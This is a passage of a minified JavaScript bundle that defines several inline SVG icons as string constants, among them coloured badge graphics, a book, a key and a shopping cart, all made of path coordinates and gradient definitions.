    <path d="m8.66 16.695 1.427-.722a2.549 2.549 0 0 1-.599-1.178l-1.425.72c.255.356.457.753.598 1.178l-.001.002ZM15.203 18.937 12 20.785l-3.202-1.848c-.087.45-.241.874-.455 1.263l3.327 1.92a.667.667 0 0 0 .66 0l3.327-1.92a4.464 4.464 0 0 1-.455-1.263ZM15.94 15.517l-1.425-.72c-.094.448-.305.85-.598 1.178l1.427.722c.14-.425.344-.822.599-1.178l-.002-.002ZM12 10.457c-.224 0-.445-.017-.66-.049v1.378c.212-.056.433-.088.66-.088.23 0 .45.032.662.088v-1.378c-.216.032-.436.05-.661.05Z"/>
    <path fill-opacity=".1" d="M12 2.898a3.122 3.122 0 0 0-3.118 3.12 3.122 3.122 0 0 0 3.119 3.118 3.122 3.122 0 0 0 3.119-3.119A3.122 3.122 0 0 0 12 2.898ZM19.56 14.965a3.122 3.122 0 0 0-3.119 3.119 3.122 3.122 0 0 0 3.119 3.119 3.122 3.122 0 0 0 3.119-3.119 3.122 3.122 0 0 0-3.12-3.119Z"/>
    <path fill-opacity=".5" d="M19.56 22.524a4.445 4.445 0 0 1-4.44-4.44 4.445 4.445 0 0 1 4.44-4.44 4.445 4.445 0 0 1 4.44 4.44 4.445 4.445 0 0 1-4.44 4.44Zm0-7.559a3.122 3.122 0 0 0-3.119 3.119 3.122 3.122 0 0 0 3.119 3.119 3.122 3.122 0 0 0 3.119-3.119 3.122 3.122 0 0 0-3.12-3.119ZM4.444 22.524a4.445 4.445 0 0 1-4.44-4.44 4.445 4.445 0 0 1 4.44-4.44 4.445 4.445 0 0 1 4.44 4.44 4.445 4.445 0 0 1-4.44 4.44Zm0-7.559a3.122 3.122 0 0 0-3.119 3.119 3.122 3.122 0 0 0 3.119 3.119 3.122 3.122 0 0 0 3.119-3.119 3.122 3.122 0 0 0-3.119-3.119ZM12 10.457a4.445 4.445 0 0 1-4.44-4.44A4.445 4.445 0 0 1 12 1.577a4.445 4.445 0 0 1 4.441 4.44 4.445 4.445 0 0 1-4.44 4.44Zm0-7.559a3.122 3.122 0 0 0-3.118 3.12 3.122 3.122 0 0 0 3.119 3.118 3.122 3.122 0 0 0 3.119-3.119A3.122 3.122 0 0 0 12 2.898Z"/>
  </g>
</svg>
`,V6=`<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 38 38">
  <rect width="38" height="38" fill="#433B03" rx="4"/>
  <path fill="url(#sec-100)" d="M27.688 18.827c2.19-2.475 3.089-4.882 2.136-6.435-.962-1.57-3.558-1.85-6.803-.987-.975-2.266-2.39-3.668-3.99-3.668-.583 0-1.14.186-1.66.534a.993.993 0 0 0-1.007-.008c-.479.277-.645.89-.368 1.371.028.048.062.09.096.133a.897.897 0 0 1-.085-.118 9.61 9.61 0 0 0-1.004 1.855c-3.239-.755-5.804-.399-6.717 1.188-.911 1.581.056 3.965 2.319 6.38-.348.397-.668.793-.953 1.186-1.542 2.121-1.963 3.982-1.191 5.24.478.779 1.372 1.257 2.596 1.406a1.002 1.002 0 0 0 .984.798c.17 0 .343-.042.501-.133a.99.99 0 0 0 .498-.947h.006c.005.09 0 .183-.017.277.21-.023.424-.048.645-.082.432-.068.88-.161 1.338-.274.975 2.313 2.404 3.75 4.021 3.75 1.618 0 3.123-1.516 4.102-3.94 1.137.274 2.194.419 3.13.419 1.785 0 3.129-.512 3.737-1.57.91-1.578-.054-3.96-2.31-6.373l-.004-.002Z"/>
  <path fill="#fff" d="M19.03 7.737c-.582 0-1.14.186-1.66.534a1.002 1.002 0 0 1 .368.37c.41-.251.843-.39 1.293-.39 2.672 0 4.845 4.828 4.845 10.762S21.7 29.775 19.03 29.775s-4.845-4.828-4.845-10.762c0-3.764.876-7.082 2.197-9.005a1.018 1.018 0 0 1-.376-.36c-1.42 2.009-2.336 5.42-2.336 9.365 0 6.325 2.356 11.277 5.36 11.277 3.003 0 5.36-4.952 5.36-11.277 0-6.324-2.354-11.276-5.36-11.276ZM25.906 18.4c-.348 0-.684-.181-.87-.501a1 1 0 0 1 .368-1.369 1.004 1.004 0 0 1 1.003 1.737c-.158.09-.33.133-.5.133Zm-.002-1.491a.487.487 0 1 0 .246.91.47.47 0 0 0 .226-.296.484.484 0 0 0-.472-.614Z" opacity=".9"/>
  <path fill="#fff" d="M26.763 17.905a.994.994 0 0 1-.359.359c-.008.006-.02.008-.028.014 2.695 2.532 4.056 5.136 3.176 6.664-1.312 2.277-7.187 1.45-12.83-1.8-5.642-3.249-9.305-7.919-7.992-10.195 1.312-2.277 7.187-1.451 12.83 1.798a27.564 27.564 0 0 1 3.405 2.311.996.996 0 0 1 .302-.433 28.855 28.855 0 0 0-3.45-2.325c-6.087-3.504-12.032-4.21-13.534-1.606-1.502 2.605 2.093 7.393 8.18 10.9 3.617 2.085 7.18 3.18 9.797 3.18 1.785 0 3.128-.512 3.736-1.57 1.027-1.78-.33-4.582-3.233-7.295v-.002ZM16.867 10.135a.992.992 0 0 1-.868-.5 1.004 1.004 0 0 1 1.128-1.471 1.004 1.004 0 0 1-.26 1.974v-.003Zm-.003-1.49a.49.49 0 0 0-.421.733.47.47 0 0 0 .297.225.487.487 0 1 0 .124-.959Z" opacity=".9"/>
  <path fill="#fff" d="M29.82 12.392c-1.572-2.563-7.494-1.691-13.482 1.983-2.823 1.73-5.199 3.82-6.69 5.88-1.538 2.124-1.96 3.985-1.187 5.244.478.78 1.375 1.256 2.605 1.408a.978.978 0 0 1 .011-.47l.02-.05c-1.046-.136-1.813-.53-2.198-1.154-.645-1.052-.22-2.755 1.166-4.67 1.45-2.008 3.776-4.047 6.542-5.744 3.532-2.167 7.187-3.355 9.73-3.355 1.453 0 2.545.388 3.046 1.202 1.374 2.24-2.156 7.01-7.708 10.414-2.766 1.698-5.637 2.843-8.083 3.23-.204.032-.4.057-.591.077a.993.993 0 0 1 .028.515c.21-.023.424-.049.645-.082 2.511-.396 5.45-1.567 8.273-3.298 5.987-3.674 9.45-8.559 7.877-11.121l-.003-.009Z" opacity=".9"/>
  <path fill="#fff" d="M12.91 26.197a.99.99 0 0 0-.608-.466.993.993 0 0 0-.761.099.99.99 0 0 0-.467.608 1.002 1.002 0 0 0 .97 1.262c.17 0 .343-.043.501-.134a1.007 1.007 0 0 0 .368-1.369h-.003ZM19.03 17.424a1.59 1.59 0 0 0-1.589 1.59 1.59 1.59 0 0 0 3.18 0c0-.877-.714-1.59-1.59-1.59Z" opacity=".9"/>
  <path fill="#fff" d="M16.37 17.509a.256.256 0 0 1-.212-.399 3.446 3.446 0 0 1 2.873-1.547c1.156 0 2.231.577 2.873 1.547a.258.258 0 0 1-.07.356.258.258 0 0 1-.357-.07 2.937 2.937 0 0 0-2.446-1.316c-.985 0-1.898.493-2.447 1.316a.261.261 0 0 1-.215.116v-.003ZM17.919 22.263a.257.257 0 0 1-.09-.017 3.48 3.48 0 0 1-2.181-2.554.257.257 0 0 1 .503-.102c.198.987.911 1.822 1.858 2.175.133.051.201.198.15.331a.255.255 0 0 1-.24.167ZM20.309 22.192a.256.256 0 0 1-.102-.492 2.95 2.95 0 0 0 1.703-2.11.257.257 0 0 1 .503.102 3.454 3.454 0 0 1-2 2.478.268.268 0 0 1-.104.022ZM19.03 22.588a.467.467 0 1 0 0-.933.467.467 0 0 0 0 .933ZM15.902 18.866a.467.467 0 1 0 0-.933.467.467 0 0 0 0 .933ZM22.159 18.866a.467.467 0 1 0 0-.933.467.467 0 0 0 0 .933Z" opacity=".9"/>
  <defs>
    <linearGradient id="sec-100" x1="18.799" x2="19.393" y1="35.308" y2="6.97" gradientUnits="userSpaceOnUse">
      <stop stop-color="#FFDF00" stop-opacity="0"/>
      <stop offset="1" stop-color="#FFDF00" stop-opacity=".96"/>
    </linearGradient>
  </defs>
</svg>
`,E6=`<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 38 38">
  <rect width="38" height="38" fill="#203C46" rx="4"/>
  <g clip-path="url(#sjd-100)">
    <path fill="#00EB5A" d="M15.852 13.828c.298.465.36 1.05.166 1.566l-.084.223a.229.229 0 0 0 .216.31c.093 0 .18-.056.214-.148l.084-.223a2.224 2.224 0 0 0-.21-1.976l-.25-.386a1.744 1.744 0 0 1-.188-1.505l.133-.399a.23.23 0 1 0-.436-.145l-.133.399a2.206 2.206 0 0 0 .239 1.899l.249.387v-.002ZM20.624 13.828c.298.465.36 1.05.166 1.566l-.084.223a.229.229 0 0 0 .216.31c.093 0 .18-.056.214-.148l.084-.223a2.225 2.225 0 0 0-.21-1.976l-.25-.386a1.745 1.745 0 0 1-.188-1.505l.133-.399a.23.23 0 1 0-.436-.145l-.133.399a2.206 2.206 0 0 0 .239 1.899l.249.387v-.002ZM18.021 11.659c.299.463.361 1.048.167 1.565l-.084.223a.229.229 0 0 0 .216.31c.093 0 .18-.056.214-.147l.084-.224a2.225 2.225 0 0 0-.211-1.975l-.25-.387a1.745 1.745 0 0 1-.188-1.504l.133-.4a.23.23 0 1 0-.435-.145l-.133.4a2.206 2.206 0 0 0 .238 1.898l.25.387v-.001Z"/>
    <path fill="url(#sjd-100-2)" d="M29.851 21.532h-.12a.483.483 0 0 1-.375-.467V19.33a.783.783 0 0 0-.783-.783h-.731a10.753 10.753 0 0 0-.131-.887c.015-.008.03-.014.045-.023A.893.893 0 0 0 27.542 16a.892.892 0 0 0-.679.089.876.876 0 0 0-.388.47H9.67a.894.894 0 1 0-1.25 1.063 10.592 10.592 0 0 0-.203 2.065c0 3.158 1.372 6.093 3.764 8.05.13.107.268.2.41.288l-.012.033a.893.893 0 1 0 1.726.463c-.006.024-.018.047-.027.072.117.01.235.017.353.017h7.258c.118 0 .234-.007.35-.017a.895.895 0 0 0 1.694-.569c.14-.087.278-.18.408-.288a10.193 10.193 0 0 0 2.349-2.758.233.233 0 0 0 .073.014h1.74a.94.94 0 0 0 .939-.939v-1.734c0-.178.145-.324.324-.324h.135a.96.96 0 0 0 .148.012.22.22 0 0 0 .206-.143.23.23 0 0 0-.206-.327l.003-.004Zm-2.235-3.83h-.003.003Zm-1.2-.88v.009-.01Zm.01-.097-.001.016.001-.016Zm-.009.198v-.002.002Zm-16.718-.224c0-.009-.003-.018-.004-.027l.004.027Zm-1.183.964-.008-.003c.003 0 .005.001.008.003Zm.199.046-.022-.003c.008 0 .014.003.022.003Zm-.101-.017-.016-.005c.005 0 .011.003.016.005Zm5.522 10.637v-.01.01Zm-.01.096.001-.015-.001.015ZM22 28.44v.009-.01Zm1.685-.538.01.023-.01-.023Zm-.05-.094s.004.01.007.013l-.008-.013Zm-9.5.424v-.002.002ZM9.702 16.92v.004-.004Zm17.816.811Zm1.267 4.586v1.734a.48.48 0 0 1-.48.48h-1.568a10.52 10.52 0 0 0 1.146-5.524h.693c.179 0 .324.145.324.324v1.734a.92.92 0 0 0 .226.607.784.784 0 0 0-.34.643v.002Z"/>
    <path fill="#fff" d="M18.061 20.358a1.99 1.99 0 0 0-1.988 1.988 1.99 1.99 0 0 0 1.988 1.988 1.99 1.99 0 0 0 1.988-1.988 1.99 1.99 0 0 0-1.988-1.988Z"/>
    <path fill="#fff" d="M21.387 20.372a.23.23 0 0 1-.191-.102 3.756 3.756 0 0 0-6.27 0 .23.23 0 1 1-.381-.254 4.218 4.218 0 0 1 7.033 0 .23.23 0 0 1-.191.356ZM16.673 26.317a.241.241 0 0 1-.08-.014 4.253 4.253 0 0 1-2.668-3.125.23.23 0 0 1 .451-.09 3.79 3.79 0 0 0 2.38 2.785c.119.044.178.176.134.295a.232.232 0 0 1-.216.15l-.001-.001ZM19.662 26.228a.23.23 0 0 1-.092-.44 3.769 3.769 0 0 0 2.18-2.702.23.23 0 0 1 .451.09 4.227 4.227 0 0 1-2.444 3.032.22.22 0 0 1-.092.02h-.003ZM18.061 26.814a.583.583 0 1 0 0-1.166.583.583 0 0 0 0 1.166ZM14.153 22.16a.583.583 0 1 0 0-1.164.583.583 0 0 0 0 1.165ZM21.97 22.16a.583.583 0 1 0 0-1.164.583.583 0 0 0 0 1.165ZM16.15 15.927a.23.23 0 0 1-.216-.31l.085-.223a1.761 1.761 0 0 0-.167-1.566l-.25-.387a2.21 2.21 0 0 1-.238-1.899l.133-.399a.23.23 0 1 1 .436.145l-.133.4a1.75 1.75 0 0 0 .188 1.504l.25.387c.375.585.455 1.324.21 1.975l-.084.223a.23.23 0 0 1-.214.149v.001ZM20.922 15.927a.23.23 0 0 1-.216-.31l.084-.223a1.761 1.761 0 0 0-.166-1.566l-.25-.387a2.21 2.21 0 0 1-.238-1.899l.133-.399a.23.23 0 1 1 .436.145l-.133.4a1.75 1.75 0 0 0 .188 1.504l.25.387c.375.585.455 1.324.21 1.975l-.084.223a.23.23 0 0 1-.214.149v.001ZM18.32 13.76a.23.23 0 0 1-.216-.31l.084-.224a1.761 1.761 0 0 0-.167-1.566l-.249-.387a2.21 2.21 0 0 1-.238-1.899l.133-.399a.23.23 0 1 1 .435.145l-.133.4c-.168.507-.099 1.054.188 1.504l.25.387c.376.585.455 1.324.21 1.975l-.083.223a.23.23 0 0 1-.214.149v.001ZM27.31 17.758a.883.883 0 0 1-.775-.448.886.886 0 0 1-.089-.68.882.882 0 0 1 .417-.542.886.886 0 0 1 .68-.089c.23.061.423.21.542.418.12.206.151.447.089.678a.882.882 0 0 1-.418.543.888.888 0 0 1-.445.121l-.001-.002Zm-.002-1.33a.44.44 0 0 0-.42.322.437.437 0 1 0 .798-.104.437.437 0 0 0-.378-.219Z"/>
    <path fill="#fff" d="M26.474 16.559H9.669a.874.874 0 0 1 .017.458h16.743a.887.887 0 0 1 .017-.385c.008-.026.018-.049.028-.073Z"/>
    <path fill="#fff" d="M8.814 17.715a.894.894 0 1 0 0-1.79.894.894 0 0 0 0 1.79Z"/>
    <path fill="#fff" d="M12.633 27.636a3.297 3.297 0 0 1-.362-.255c-2.286-1.869-3.596-4.674-3.596-7.696 0-.665.066-1.325.193-1.973-.019 0-.037.003-.056.003a.876.876 0 0 1-.394-.094 10.594 10.594 0 0 0-.203 2.064c0 3.16 1.371 6.093 3.764 8.05.13.108.268.2.41.29a.884.884 0 0 1 .243-.389h.001Z"/>
    <path fill="#fff" d="M13.245 29.182a.895.895 0 1 1 .864-.66.884.884 0 0 1-.863.662l-.001-.002Zm-.003-1.33a.44.44 0 0 0-.42.322.435.435 0 1 0 .841.225.437.437 0 0 0-.42-.549v.002ZM30.08 21.762a.229.229 0 0 0-.229-.23h-.12a.483.483 0 0 1-.375-.467V19.33a.783.783 0 0 0-.783-.783h-.731a10.766 10.766 0 0 0-.131-.887.876.876 0 0 1-.448.095c.122.634.184 1.28.184 1.931 0 3.021-1.31 5.825-3.596 7.695a3.27 3.27 0 0 1-.362.254.895.895 0 0 1 .245.387c.14-.087.278-.18.408-.288a10.192 10.192 0 0 0 2.348-2.758.23.23 0 0 0 .074.014h1.74a.94.94 0 0 0 .939-.939v-1.734c0-.178.145-.324.324-.324h.134a.95.95 0 0 0 .149.012.22.22 0 0 0 .206-.143.236.236 0 0 0 .023-.098l.001-.003Zm-1.295.555v1.734a.48.48 0 0 1-.48.48h-1.568a10.52 10.52 0 0 0 1.146-5.524h.693c.179 0 .324.145.324.324v1.734a.92.92 0 0 0 .226.607.784.784 0 0 0-.34.643v.002Z"/>
    <path fill="#fff" d="M22 28.135c-.103.009-.207.015-.31.015H14.43c-.103 0-.206-.005-.308-.015a.906.906 0 0 1-.017.383c-.006.025-.019.048-.028.072.118.01.236.017.353.017h7.258c.118 0 .234-.006.35-.017a.872.872 0 0 1-.04-.457v.002Z"/>
    <path fill="#fff" d="M22.88 29.182a.895.895 0 1 0 0-1.789.895.895 0 0 0 0 1.789Z"/>
  </g>
  <defs>
    <linearGradient id="sjd-100-2" x1="18.998" x2="18.998" y1="15.926" y2="29.182" gradientUnits="userSpaceOnUse">
      <stop stop-color="#5B9EB3"/>
      <stop offset="1" stop-color="#5B9EB3" stop-opacity="0"/>
    </linearGradient>
    <clipPath id="sjd-100">
      <path fill="#fff" d="M7.92 8.818h22.16v20.364H7.92z"/>
    </clipPath>
  </defs>
</svg>
`,$6=`<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 38 38">
  <rect width="38" height="38" fill="#1D434A" rx="4"/>
  <path fill="url(#soc-200)" d="M27.247 11.934a.916.916 0 0 0-1.164.21l-1.741-.747a.236.236 0 0 0-.223.02l-.007.006-1.179.56v-1.035a.235.235 0 0 0-.142-.216l-3.579-1.536V4.981a.235.235 0 1 0-.471 0v.116a5.62 5.62 0 0 0-1.26.105c-1.098.224-1.906.778-2.337 1.604-.528 1.012-2.104.417-2.12.41a.235.235 0 0 0-.262.374c.068.079 1.396 1.574 2.658 1.574.295 0 .588-.081.859-.283.942-.699 2.093-.272 2.46-.103v.418l-3.578 1.536a.235.235 0 0 0-.142.216v1.035l-1.18-.56-.006-.006a.236.236 0 0 0-.223-.02l-1.702.73a.917.917 0 1 0-.998 1.463v11.041c.01.198.04.398.088.596 0 .006.003.01.004.017.724 2.963 5.262 5.828 7.1 6.882a.919.919 0 0 0 .89 1.128.916.916 0 0 0 .889-1.148c1.99-1.142 6.977-4.309 7.157-7.487V13.608a.915.915 0 0 0 .205-1.675h.004Z"/>
  <path fill="#fff" d="M27.247 11.934a.916.916 0 0 0-1.164.21l-1.741-.747a.236.236 0 0 0-.223.02l-.007.006-1.179.56v-1.035a.235.235 0 0 0-.142-.216l-3.579-1.536V4.981a.235.235 0 1 0-.471 0v.116a5.62 5.62 0 0 0-1.26.105c-1.098.224-1.906.778-2.337 1.604-.528 1.012-2.104.417-2.12.41a.235.235 0 0 0-.262.374c.068.079 1.396 1.574 2.658 1.574.295 0 .588-.081.859-.283.942-.699 2.093-.272 2.46-.103v.418l-3.578 1.536a.235.235 0 0 0-.142.216v1.035l-1.18-.56-.006-.006a.236.236 0 0 0-.223-.02l-1.702.73a.917.917 0 1 0-.998 1.463v11.041c.01.198.04.398.088.596 0 .006.003.01.004.017.724 2.963 5.262 5.828 7.1 6.882a.917.917 0 1 0 1.779-.02c1.99-1.142 6.977-4.309 7.157-7.487V13.608a.915.915 0 0 0 .205-1.675h.004Zm-1.21.27Zm-3.104.29c.02-.004.04-.01.06-.02l1.02-.484v1.43l-1.08-.465v-.463.001Zm-3.72-2.786 3.25 1.395v2.008c0 .095.056.18.143.216l1.55.666a.235.235 0 0 0 .328-.216V11.97l1.401.601a.917.917 0 0 0 .685 1.046v6.49l-4.963-2.13a.157.157 0 1 0-.123.288l.954.409-.002.024v2.083l-3.223-1.395V9.708Zm6.78 2.561Zm-.06.127-.008.025.009-.025Zm-.03.093-.002.007c0-.003 0-.005.002-.007Zm-.597 7.417v2.118l-2.564-1.11c.003-.013.006-.027.006-.04v-2.066l2.559 1.099-.001-.001Zm-6.095-.178 4.536 1.963a.19.19 0 0 0-.004.034v1.924l-4.532-1.945v-1.977ZM16 8.503c-.693.513-1.67-.12-2.29-.65.68.065 1.462-.084 1.852-.83.733-1.404 2.561-1.474 3.18-1.456v2.697c-.568-.223-1.727-.516-2.743.238ZM13.94 11.99l1.02.485c.02.01.04.014.06.018v.463l-1.08.464v-1.43Zm-1.93 1.196a.91.91 0 0 0 .105-.636l1.355-.58v1.806c0 .078.04.153.105.196.066.044.15.05.223.02l1.55-.666a.235.235 0 0 0 .142-.216v-2.008l3.25-1.395v7.24l-7.358 3.161v-6.48c.023-.004.048-.008.072-.014a.91.91 0 0 0 .557-.428Zm5.67 6.826a.157.157 0 0 0-.205-.083l-2.51 1.078v-2.043a.149.149 0 0 0-.008-.048l3.784-1.625v4.415l-1.8.772V20.5l.658-.282a.157.157 0 0 0 .083-.206h-.001Zm-3.832 1.816 2.78-1.194v1.9c0 .025.007.049.017.07l-2.767 1.188V21.92a.15.15 0 0 0-.03-.092Zm-2.466-1.379 3.269-1.403v2.096l-3.27 1.403v-2.096Zm-.552-7.944a.448.448 0 0 1 .61-.163.448.448 0 0 1-.107.818.448.448 0 0 1-.502-.655h-.001Zm.287 1.133c.032.004.065.007.098.007-.033 0-.065-.003-.098-.006Zm.265 9.248 2.183-.938v1.978l-2.16.927a2.607 2.607 0 0 1-.023-.235v-1.732Zm6.759 9.125.009-.024c-.003.009-.006.017-.01.024Zm.12-.222.005-.005-.005.005Zm1.124.77a.447.447 0 1 1-.774-.449.447.447 0 0 1 .774.449Zm.457-.577.007.015-.007-.015Zm-.05-.102.006.01-.005-.01Zm-.143-.19a.917.917 0 0 0-1.32.018c-1.605-.926-5.317-3.259-6.547-5.709l7.036-3.02v7.748a.157.157 0 1 0 .315 0v-7.748l7.032 3.018c-1.23 2.434-4.898 4.758-6.515 5.695v-.001Zm6.648-5.978-7.26-3.116h-.002l-.021-.007-.009-.002-.021-.002h-.008c-.007 0-.012 0-.018.002l-.012.001c-.005 0-.009.002-.013.003l-.017.005h-.003l-7.263 3.119a3.993 3.993 0 0 1-.141-.394l7.467-3.204 7.463 3.203c-.039.131-.088.263-.142.394v-.002Zm.248-.86-2.488-1.067v-1.96l1.79.776c.02.008.042.012.062.012.061 0 .119-.035.144-.094a.158.158 0 0 0-.082-.207l-.352-.153V20.04l.95.408v4.155a2.599 2.599 0 0 1-.025.25Zm.133-11.216Zm.237-.003h.003-.003Zm.26-.684a.447.447 0 1 1-.774-.448.447.447 0 0 1 .774.448Z"/>
  <path fill="#fff" d="M14.533 25.64a.236.236 0 0 0-.222-.019l-.95.407a.235.235 0 0 0-.142.216v.53c0 .08.041.156.11.2l.949.597a.237.237 0 0 0 .239.007.236.236 0 0 0 .122-.206v-1.535a.238.238 0 0 0-.106-.196Zm-.365 1.307-.479-.302v-.246l.48-.206v.754ZM16.163 28.714a.236.236 0 0 0 .236-.235v-3.397a.238.238 0 0 0-.106-.197.236.236 0 0 0-.222-.02l-.95.408a.235.235 0 0 0-.142.216v2.392c0 .08.04.156.11.2l.949.597a.237.237 0 0 0 .125.036Zm-.236-.662-.48-.301v-2.108l.48-.206v2.615ZM16.848 29.188l.908.572c.037.023.08.036.125.036h.041c.13 0 .236-.106.236-.236v-5.234a.236.236 0 0 0-.328-.216l-.95.407a.235.235 0 0 0-.142.216v4.255c0 .08.042.156.11.199v.001Zm.36-4.299.48-.205v4.476l-.48-.302v-3.97.001ZM23.436 27.578a.232.232 0 0 0 .24-.007l.949-.597a.235.235 0 0 0 .11-.2v-.53a.235.235 0 0 0-.143-.216l-.95-.407a.235.235 0 0 0-.328.216v1.535c0 .086.047.165.122.206Zm.35-1.384.48.205v.246l-.48.302v-.753ZM21.677 28.685a.232.232 0 0 0 .238-.007l.95-.598a.235.235 0 0 0 .11-.2V25.49a.235.235 0 0 0-.143-.216l-.95-.407a.236.236 0 0 0-.327.216v3.397c0 .086.046.165.122.206Zm.349-3.247.48.206v2.108l-.48.302v-2.616ZM20.03 29.796h.042a.232.232 0 0 0 .125-.037l.908-.57a.235.235 0 0 0 .11-.2v-4.255a.235.235 0 0 0-.143-.216l-.95-.407a.235.235 0 0 0-.328.216v5.234c0 .13.106.236.236.236v-.001Zm.236-5.112.48.205v3.97l-.48.302v-4.477ZM19.64 31.147a.159.159 0 0 0 .077-.02 30.429 30.429 0 0 0 2.793-1.806.157.157 0 1 0-.184-.254 30.482 30.482 0 0 1-2.765 1.787.156.156 0 0 0 .079.292v.001ZM18.39 30.854a30.431 30.431 0 0 1-2.763-1.788.157.157 0 1 0-.185.253 30.15 30.15 0 0 0 2.794 1.807.156.156 0 0 0 .214-.058.156.156 0 0 0-.058-.214h-.001ZM12.572 18.682a.235.235 0 0 0 .222.02l4.253-1.809a.236.236 0 0 0 .144-.216v-3.08a.235.235 0 0 0-.328-.218l-4.253 1.81a.236.236 0 0 0-.143.215v3.082c0 .078.039.153.105.196Zm.365-2.991.945.45v1.587l-.945.403v-2.44Zm3.783.83-2.524 1.074v-1.448l2.524-1.025v-.339l-2.676 1.086-.866-.41 3.542-1.507v2.57ZM25.464 18.721a.234.234 0 0 0 .236-.236v-3.08a.234.234 0 0 0-.144-.216l-4.254-1.81a.233.233 0 0 0-.222.02.233.233 0 0 0-.105.197v3.081c0 .095.057.18.144.216l4.253 1.81a.24.24 0 0 0 .092.018Zm-.477-3.263-.865.411-2.676-1.086v-.831l3.541 1.506Zm-3.54-.336 2.523 1.025v1.448l.124.053-2.647-1.127v-1.399Zm3.782 3.01-.945-.404V16.14l.945-.45v-.13 2.571Z"/>
  <defs>
    <linearGradient id="soc-200" x1="19.003" x2="19.003" y1="7.454" y2="30.929" gradientUnits="userSpaceOnUse">
      <stop stop-color="#5CD6ED"/>
      <stop offset="1" stop-color="#5CD6ED" stop-opacity="0"/>
    </linearGradient>
  </defs>
</svg>
`,D6=`<svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.4" d="M4 19.5C4 18.6703 4.67031 18 5.5 18H20.5V21H5.5C4.67031 21 4 20.3297 4 19.5Z" fill="#6619D0"/>
<path d="M1 4.5C1 2.01562 3.01562 0 5.5 0H19H20.5C21.3297 0 22 0.670312 22 1.5V16.5C22 17.3297 21.3297 18 20.5 18H17.5H13H5.5C4.67031 18 4 18.6703 4 19.5C4 20.3297 4.67031 21 5.5 21H13H17.5H20.5C21.3297 21 22 21.6703 22 22.5C22 23.3297 21.3297 24 20.5 24H19H5.5C3.01562 24 1 21.9844 1 19.5V4.5ZM7.75 6C7.3375 6 7 6.3375 7 6.75C7 7.1625 7.3375 7.5 7.75 7.5H16.75C17.1625 7.5 17.5 7.1625 17.5 6.75C17.5 6.3375 17.1625 6 16.75 6H7.75ZM7 9.75C7 10.1625 7.3375 10.5 7.75 10.5H16.75C17.1625 10.5 17.5 10.1625 17.5 9.75C17.5 9.3375 17.1625 9 16.75 9H7.75C7.3375 9 7 9.3375 7 9.75Z" fill="#6619D0"/>
</svg>
`,F6=`<svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.4" d="M10.5016 10.3453L2.43774 18.4406C1.85409 19.0265 1.85409 19.9781 2.43774 20.564L5.42607 23.564C6.00973 24.15 6.95759 24.15 7.54124 23.564C8.1249 22.9781 8.1249 22.0265 7.54124 21.4406L5.60817 19.5L6.48132 18.6234L8.4144 20.564C8.99805 21.15 9.94591 21.15 10.5296 20.564C11.1132 19.9781 11.1132 19.0265 10.5296 18.4406L8.5965 16.5L12.6167 12.464C11.7623 11.925 11.0385 11.1984 10.5016 10.3406V10.3453Z" fill="#6619D0"/>
<path d="M16.1934 3C17.1841 3 18.1342 3.39509 18.8347 4.09835C19.5353 4.80161 19.9288 5.75544 19.9288 6.75C19.9288 7.74456 19.5353 8.69839 18.8347 9.40165C18.1342 10.1049 17.1841 10.5 16.1934 10.5C15.2027 10.5 14.2526 10.1049 13.5521 9.40165C12.8515 8.69839 12.458 7.74456 12.458 6.75C12.458 5.75544 12.8515 4.80161 13.5521 4.09835C14.2526 3.39509 15.2027 3 16.1934 3ZM16.1934 13.5C17.9766 13.5 19.6869 12.7888 20.9478 11.523C22.2087 10.2571 22.9171 8.54021 22.9171 6.75C22.9171 4.95979 22.2087 3.2429 20.9478 1.97703C19.6869 0.711159 17.9766 0 16.1934 0C14.4102 0 12.6999 0.711159 11.439 1.97703C10.1781 3.2429 9.46967 4.95979 9.46967 6.75C9.46967 8.54021 10.1781 10.2571 11.439 11.523C12.6999 12.7888 14.4102 13.5 16.1934 13.5Z" fill="#6619D0"/>
</svg>
`,k6=`<svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.4" d="M7.11273 13.0002H19.1336C20.4919 13.0002 21.6794 12.0918 22.0294 10.7793L23.7377 4.4335C24.0252 3.37516 23.2252 2.3335 22.1294 2.3335H5.00439C5.08773 2.5085 5.15023 2.70016 5.18773 2.896L7.11273 13.0002Z" fill="#6619D0"/>
<path d="M0 2C0 1.44583 0.445833 1 1 1H2.89583C4.01667 1 4.97917 1.79583 5.1875 2.89583L7.3375 14.1875C7.42917 14.6583 7.84167 15 8.32083 15H20.3333C20.8875 15 21.3333 15.4458 21.3333 16C21.3333 16.5542 20.8875 17 20.3333 17H8.32083C6.87917 17 5.64167 15.975 5.375 14.5625L3.225 3.27083C3.19583 3.1125 3.05833 3 2.89583 3H1C0.445833 3 0 2.55417 0 2ZM5.33333 20.3333C5.33333 20.0707 5.38506 19.8106 5.48557 19.568C5.58608 19.3253 5.7334 19.1048 5.91912 18.9191C6.10484 18.7334 6.32532 18.5861 6.56797 18.4856C6.81062 18.3851 7.07069 18.3333 7.33333 18.3333C7.59598 18.3333 7.85605 18.3851 8.0987 18.4856C8.34135 18.5861 8.56183 18.7334 8.74755 18.9191C8.93326 19.1048 9.08058 19.3253 9.18109 19.568C9.2816 19.8106 9.33333 20.0707 9.33333 20.3333C9.33333 20.596 9.2816 20.856 9.18109 21.0987C9.08058 21.3414 8.93326 21.5618 8.74755 21.7475C8.56183 21.9333 8.34135 22.0806 8.0987 22.1811C7.85605 22.2816 7.59598 22.3333 7.33333 22.3333C7.07069 22.3333 6.81062 22.2816 6.56797 22.1811C6.32532 22.0806 6.10484 21.9333 5.91912 21.7475C5.7334 21.5618 5.58608 21.3414 5.48557 21.0987C5.38506 20.856 5.33333 20.596 5.33333 20.3333ZM19.3333 18.3333C19.8638 18.3333 20.3725 18.544 20.7475 18.9191C21.1226 19.2942 21.3333 19.8029 21.3333 20.3333C21.3333 20.8638 21.1226 21.3725 20.7475 21.7475C20.3725 22.1226 19.8638 22.3333 19.3333 22.3333C18.8029 22.3333 18.2942 22.1226 17.9191 21.7475C17.544 21.3725 17.3333 20.8638 17.3333 20.3333C17.3333 19.8029 17.544 19.2942 17.9191 18.9191C18.2942 18.544 18.8029 18.3333 19.3333 18.3333Z" fill="#6619D0"/>
